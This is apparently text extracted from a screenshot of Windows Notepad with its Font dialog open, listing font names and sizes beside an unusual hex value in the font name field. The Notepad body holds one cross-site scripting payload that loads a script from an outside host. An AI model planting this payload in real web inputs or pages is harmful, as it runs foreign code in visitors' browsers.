 *Untitled - Notepad
File Edit Format View Help
<SCRIPT/SRC=http://ha.ckers.org/xss.js></SCRIPT>
Font
Font: Font style: Size:
0xffffffffffffffff Bold 16
Comic Sans MS
Consolas
Constantia
Corbel
Courier
Courier New
Light
Light Italic
Regular
Italic
Bold
Bold Italic
8
9
10
11
12
14
16
Sample
Script:
Western